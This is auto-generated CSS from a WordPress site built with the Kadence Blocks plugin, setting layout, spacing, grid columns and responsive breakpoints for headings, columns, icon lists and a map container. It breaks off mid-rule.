.wp-block-kadence-advancedheading.kt-adv-heading210305_873c94-6c[data-kb-block="kb-adv-heading210305_873c94-6c"]{margin-top:1px;margin-bottom:20px;text-align:center;font-size:var(--global-kb-font-size-lg, 2rem);}.wp-block-kadence-advancedheading.kt-adv-heading210305_873c94-6c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_873c94-6c[data-kb-block="kb-adv-heading210305_873c94-6c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_873c94-6c img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_873c94-6c[data-kb-block="kb-adv-heading210305_873c94-6c"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column210305_3ccab4-8f > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column210305_3ccab4-8f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_3ccab4-8f > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_3ccab4-8f > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column210305_3ccab4-8f, .kt-inside-inner-col > .kadence-column210305_3ccab4-8f:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column210305_3ccab4-8f > .kt-inside-inner-col{padding-top:40px;padding-right:0px;padding-left:0px;flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column210305_3ccab4-8f, .kt-inside-inner-col > .kadence-column210305_3ccab4-8f:not(.specificity){margin-top:0px;margin-right:0px;margin-left:0px;}}@media all and (max-width: 767px){.kadence-column210305_3ccab4-8f > .kt-inside-inner-col{padding-right:0px;padding-left:0px;flex-direction:column;justify-content:center;}.kadence-column210305_3ccab4-8f, .kt-inside-inner-col > .kadence-column210305_3ccab4-8f:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.kb-row-layout-id210305_51604e-8a > .kt-row-column-wrap{padding-top:25px;padding-bottom:0px;grid-template-columns:minmax(0, calc(42% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)))minmax(0, calc(58% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id210305_51604e-8a > .kt-row-column-wrap{padding-top:0px;padding-right:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id210305_51604e-8a > .kt-row-column-wrap{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_dc46c8-eb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_dc46c8-eb > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_dc46c8-eb > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column210305_dc46c8-eb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column210305_dc46c8-eb > .kt-inside-inner-col{padding-right:0px;padding-left:0px;flex-direction:column;justify-content:center;}.kadence-column210305_dc46c8-eb, .kt-inside-inner-col > .kadence-column210305_dc46c8-eb:not(.specificity){margin-right:0px;margin-left:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e, .wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e[data-kb-block="kb-adv-heading210305_fdbd5a-7e"]{margin-top:0px;font-size:26px;}.wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e[data-kb-block="kb-adv-heading210305_fdbd5a-7e"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e[data-kb-block="kb-adv-heading210305_fdbd5a-7e"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e, .wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e[data-kb-block="kb-adv-heading210305_fdbd5a-7e"]{padding-bottom:10px;text-align:center!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e, .wp-block-kadence-advancedheading.kt-adv-heading210305_fdbd5a-7e[data-kb-block="kb-adv-heading210305_fdbd5a-7e"]{text-align:center!important;}}.kb-row-layout-id210305_ab3e46-d8 > .kt-row-column-wrap{padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id210305_ab3e46-d8 > .kt-row-column-wrap{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;}}@media all and (max-width: 767px){.kb-row-layout-id210305_ab3e46-d8 > .kt-row-column-wrap{padding-right:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_043aea-1f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_043aea-1f > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_043aea-1f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column210305_043aea-1f > .kt-inside-inner-col{display:flex;padding-right:0px;padding-left:0px;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column210305_043aea-1f{text-align:center;}}@media all and (max-width: 1024px){.kadence-column210305_043aea-1f, .kt-inside-inner-col > .kadence-column210305_043aea-1f:not(.specificity){margin-right:0px;margin-left:0px;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column210305_043aea-1f > .kt-inside-inner-col > *, .kadence-column210305_043aea-1f > .kt-inside-inner-col > figure.wp-block-image, .kadence-column210305_043aea-1f > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column210305_043aea-1f > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column210305_043aea-1f > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:stretch;flex-wrap:nowrap;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column210305_043aea-1f > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items210305_54be38-80:not(.this-stops-third-party-issues){margin-top:0px;margin-bottom:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items210305_54be38-80 ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items210305_54be38-80 ul.kt-svg-icon-list{grid-row-gap:10px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items210305_54be38-80 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap .kt-svg-icon-list-single{margin-right:15px;}.kt-svg-icon-list-items210305_54be38-80 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items210305_54be38-80 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{color:var(--global-palette3, #1A202C);font-weight:bold;text-transform:capitalize;color:var(--global-palette3, #1A202C);}.kt-svg-icon-list-item-210305_877ce9-99 .kt-svg-icon-list-single{font-size:20px !important;color:var(--global-palette1, #3182CE) !important;padding:5px !important;border-width:1px !important;}.kt-svg-icon-list-item-210305_877ce9-99 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-210305_374414-2a .kt-svg-icon-list-single{font-size:20px !important;color:var(--global-palette1, #3182CE) !important;padding:5px !important;border-width:1px !important;}.kt-svg-icon-list-item-210305_374414-2a .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-210305_54cd5f-f2 .kt-svg-icon-list-single{font-size:20px !important;color:var(--global-palette1, #3182CE) !important;padding:5px !important;border-width:1px !important;}.kt-svg-icon-list-item-210305_54cd5f-f2 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column210305_4bccdc-9a > .kt-inside-inner-col{padding-bottom:0px;}.kadence-column210305_4bccdc-9a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_4bccdc-9a > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_4bccdc-9a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column210305_4bccdc-9a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column210305_4bccdc-9a, .kt-inside-inner-col > .kadence-column210305_4bccdc-9a:not(.specificity){margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}}@media all and (max-width: 767px){.kadence-column210305_4bccdc-9a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-google-maps-container210305_3edc71-89{height:450px;}@media all and (max-width: 767px){.kb-google-maps-container210305_3edc71-89{height:250px;}}.kb-row-layout-id210305_3dee90-00 > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id210305_3dee90-00 > .kt-row-column-wrap{padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px;}}@media all and (max-width: 767px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id210305_3dee90-00{margin-top:0px;}.kb-row-layout-id210305_3dee90-00 > .kt-row-column-wrap{padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_3c544a-df > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_3c544a-df > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_3c544a-df > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column210305_3c544a-df > .kt-inside-inner-col{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column210305_3c544a-df, .kt-inside-inner-col > .kadence-column210305_3c544a-df:not(.specificity){margin-right:0px;margin-left:0px;}}@media all and (max-width: 767px){.kadence-column210305_3c544a-df > .kt-inside-inner-col{padding-top:20px;padding-right:0px;padding-left:0px;flex-direction:column;justify-content:center;}.kadence-column210305_3c544a-df, .kt-inside-inner-col > .kadence-column210305_3c544a-df:not(.specificity){margin-right:0px;margin-left:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43, .wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43[data-kb-block="kb-adv-heading210305_87aa63-43"]{padding-top:10px;padding-bottom:10px;text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43[data-kb-block="kb-adv-heading210305_87aa63-43"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43[data-kb-block="kb-adv-heading210305_87aa63-43"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43, .wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43[data-kb-block="kb-adv-heading210305_87aa63-43"]{text-align:center!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43, .wp-block-kadence-advancedheading.kt-adv-heading210305_87aa63-43[data-kb-block="kb-adv-heading210305_87aa63-43"]{text-align:center!important;}}.kb-row-layout-id210305_8fd73a-55 > .kt-row-column-wrap{padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id210305_8fd73a-55 > .kt-row-column-wrap{padding-top:40px;padding-bottom:40px;}}@media all and (max-width: 767px){.kb-row-layout-id210305_8fd73a-55 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_ee1ff7-ed > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_ee1ff7-ed > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_ee1ff7-ed > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column210305_ee1ff7-ed > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column210305_ee1ff7-ed > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-bottom:80px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap{padding-bottom:40px;}}@media all and (max-width: 767px){.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(1 of *:not(style)){order:2;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(2 of *:not(style)){order:1;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(3 of *:not(style)){order:12;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(4 of *:not(style)){order:11;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(5 of *:not(style)){order:22;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(6 of *:not(style)){order:21;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(7 of *:not(style)){order:32;}.kb-row-layout-id210305_227fdf-8f > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(8 of *:not(style)){order:31;}}.kadence-column210305_507231-9b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_507231-9b > .kt-inside-inner-col{flex-direction:column;}.kadence-column210305_507231-9b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column210305_507231-9b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column210305_507231-9b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_9f2f76-25 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_9f2f76-25[data-kb-block="kb-adv-heading210305_9f2f76-25"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_9f2f76-25 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_9f2f76-25[data-kb-block="kb-adv-heading210305_9f2f76-25"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{display:flex;}.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_54d1d6-6d > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column210305_54d1d6-6d{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_54d1d6-6d{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column210305_54d1d6-6d{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_54d1d6-6d{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column210305_54d1d6-6d{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_54d1d6-6d{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_54d1d6-6d > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.kb-image210305_524c2d-15 .kb-image-has-overlay:after{opacity:0.3;}.kb-row-layout-id210305_98c5b5-cf > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id210305_98c5b5-cf > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id210305_98c5b5-cf > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id210305_98c5b5-cf > .kt-row-column-wrap{padding-top:40px;padding-bottom:40px;}}@media all and (max-width: 767px){.kb-row-layout-id210305_98c5b5-cf > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_247428-62 > .kt-inside-inner-col{display:flex;}.kadence-column210305_247428-62 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_247428-62 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_247428-62 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column210305_247428-62{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_247428-62{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_247428-62 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column210305_247428-62{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_247428-62{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_247428-62 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_247428-62 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column210305_247428-62{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_247428-62{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_247428-62 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_247428-62 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.kb-image210305_047042-f1 .kb-image-has-overlay:after{opacity:0.3;}.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{display:flex;}.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column210305_cbc3d5-8e{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_cbc3d5-8e{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column210305_cbc3d5-8e{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_cbc3d5-8e{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column210305_cbc3d5-8e{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_cbc3d5-8e{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_cbc3d5-8e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_ac9725-cb mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_ac9725-cb[data-kb-block="kb-adv-heading210305_ac9725-cb"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_ac9725-cb img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_ac9725-cb[data-kb-block="kb-adv-heading210305_ac9725-cb"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading210305_d9ee16-32 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_d9ee16-32[data-kb-block="kb-adv-heading210305_d9ee16-32"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_d9ee16-32 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_d9ee16-32[data-kb-block="kb-adv-heading210305_d9ee16-32"] img.kb-inline-image{width:150px;display:inline-block;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap{padding-top:40px;padding-bottom:40px;}}@media all and (max-width: 767px){.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(1 of *:not(style)){order:2;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(2 of *:not(style)){order:1;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(3 of *:not(style)){order:12;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(4 of *:not(style)){order:11;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(5 of *:not(style)){order:22;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(6 of *:not(style)){order:21;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(7 of *:not(style)){order:32;}.kb-row-layout-id210305_79aa57-23 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(8 of *:not(style)){order:31;}}.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{display:flex;}.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_4cfe42-8c > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column210305_4cfe42-8c{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4cfe42-8c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column210305_4cfe42-8c{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4cfe42-8c{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column210305_4cfe42-8c{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4cfe42-8c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_4cfe42-8c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_a535d0-6d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_a535d0-6d[data-kb-block="kb-adv-heading210305_a535d0-6d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_a535d0-6d img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_a535d0-6d[data-kb-block="kb-adv-heading210305_a535d0-6d"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading210305_899397-d5 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_899397-d5[data-kb-block="kb-adv-heading210305_899397-d5"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_899397-d5 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_899397-d5[data-kb-block="kb-adv-heading210305_899397-d5"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{display:flex;}.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column210305_4ba4c7-40{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4ba4c7-40{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column210305_4ba4c7-40{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4ba4c7-40{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 